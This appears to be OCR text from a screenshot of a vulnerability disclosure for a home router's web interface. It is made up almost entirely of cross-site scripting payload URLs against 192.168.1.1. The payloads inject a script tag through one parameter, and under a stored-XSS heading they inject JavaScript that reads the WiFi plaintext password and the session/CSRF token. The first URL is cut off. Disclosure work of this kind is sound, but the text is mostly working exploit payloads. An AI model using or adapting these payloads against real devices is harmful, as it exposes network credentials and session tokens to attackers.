
http://192.168.1.1/zhndnsdisplay.cmd?
fileKey=&name=%3Cscript%3Ealert(1)%3C/script%
= Stored Cross-Site Scripting (XSS) =

* WiFi network plaintext password

http://192.168.1.1/wlsecrefresh.wl?
wl_wsc_reg=%27;alert(wpaPskKey);//

http://192.168.1.1/wlsecrefresh.wl?
wlWscCfgMethod=';alert(wpaPskKey);//

* CSRF token

http://192.168.1.1/wlsecrefresh.wl?
wlWscCfgMethod=';alert(sessionKey);//
